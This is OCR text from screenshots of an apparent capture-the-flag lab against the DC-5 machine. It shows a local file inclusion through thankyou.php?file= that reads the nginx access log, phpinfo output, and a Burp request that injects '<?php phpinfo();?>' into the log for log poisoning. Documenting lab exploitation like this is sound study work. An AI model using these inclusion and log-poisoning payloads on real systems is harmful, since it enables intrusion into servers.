 不安全 192.168.2.133/thankyou.php?file=/var/log/nginx/access.log 3
1 Git zip 2 H G IP
洞分析 威胁情报 病毒分析 勒索病毒 病毒样本 渗透测试 IOS逆向 蜜罐 翻译 GitHub 码云 Gitee — 基于... (20) Home / Twitter 哔哩哔哩 (゜-゜)つ...
/favicon.ico HTTP/1.1" 404 200 "http://192.168.2.133/thankyou.php?file=/var/log/nginx/access.log" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:01:06 +1000] "GET /thankyou.php?
file=/var/log/nginx/access.log HTTP/1.1" 200 722 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36" 192.168.2.193 - - [09/Sep/2021:23:02:27 +1000] "GET
PHP Version 5.6.40-0+deb8u2
php
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Burp Suite Professional v2021.8.2 - Temporary Project - licensed to NoThx
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.2.133 HTTP/1
2
Request
Pretty Raw Hex \n
1 GET <?php phpinfo();?> HTTP/1.1 1
2 Host: 192.168.2.133
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Thu, 09 Sep 2021 13:02:27 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15